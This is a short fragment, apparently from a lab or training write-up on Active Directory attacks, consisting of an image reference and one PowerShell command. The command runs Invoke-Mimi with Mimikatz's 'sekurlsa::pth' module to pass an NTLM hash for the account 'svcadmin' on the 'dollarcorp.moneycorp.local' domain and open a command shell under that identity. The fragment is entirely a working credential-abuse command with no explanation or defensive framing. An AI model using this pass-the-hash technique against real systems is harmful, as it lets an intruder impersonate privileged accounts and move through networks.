 Invoke-Mimi -Command '"sekurlsa::pth /user:svcadmin /domain:dollarcorp.moneycorp.local /ntlm:b38ff50264b74508085d82c69794a4d8 /run:cmd.exe"'